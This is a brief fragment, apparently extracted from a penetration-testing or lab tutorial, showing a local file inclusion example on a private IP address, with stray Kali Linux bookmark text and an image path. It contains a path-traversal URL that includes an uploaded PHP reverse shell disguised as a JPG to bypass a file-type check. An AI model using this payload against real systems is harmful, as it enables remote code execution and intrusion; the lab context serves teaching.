 LFI PHP File type check example
192.168.36.164/language.php?lang=../../../../var/www/html/uploads/php-reverse-shell.php.jpg
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
language